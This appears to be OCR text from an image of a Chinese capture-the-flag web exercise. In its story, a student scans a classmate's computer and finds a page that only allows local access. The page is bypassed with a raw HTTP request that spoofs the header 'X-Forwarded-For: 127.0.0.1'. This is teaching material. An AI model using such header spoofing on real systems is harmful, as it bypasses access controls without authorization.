 网络小骑士 bilibili
网络安全B站官方 bilibili
X-Forwarded-For
小明扫描了他心爱的小红的电脑，发现开放了一个80端口，但是当小明去访问的时候却发现只允许
从本地访问，可他心爱的小红不敢让这个诡异的小明触碰她的电脑，可小明真的想知道小红电脑的
80端口到底隐藏着什么秘密(key)？
不安全 552d69a02047694c27a8c9/index.php
必须从本地访问！
GET 552d69a02047694c27a8c9/index.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
X-Forwarded-For: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: s.php?type=bases
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close